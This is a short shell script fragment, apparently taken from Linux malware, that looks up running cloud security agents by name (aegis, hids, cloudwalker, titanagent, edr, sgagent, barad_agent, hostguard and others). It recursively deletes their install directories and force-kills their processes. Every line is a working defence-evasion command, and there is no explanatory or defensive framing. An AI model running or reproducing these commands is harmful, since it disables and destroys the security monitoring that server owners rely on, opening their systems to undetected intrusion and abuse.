 ps aux | grep -v grep | grep 'aegis' | awk '{print $11}' | xargs dirname | xargs rm -rf
ps aux | grep -v grep | grep 'hids' | awk '{print $11}' | xargs dirname | xargs rm -rf
ps aux | grep -v grep | grep 'cloudwalker' | awk '{print $11}' | xargs dirname | xargs rm -rf
ps aux | grep -v grep | grep 'titanagent' | awk '{print $11}' | xargs dirname | xargs rm -rf
ps aux | grep -v grep | grep 'edr' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'aegis' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'Yun' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'hids' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'edr' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'cloudwalker' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'titanagent' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'sgagent' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'barad_agent' | awk '{print $2}' | xargs -I {} kill -9 {}
ps aux | grep -v grep | grep 'hostguard' | awk '{print $2}' | xargs -I {} kill -9 {}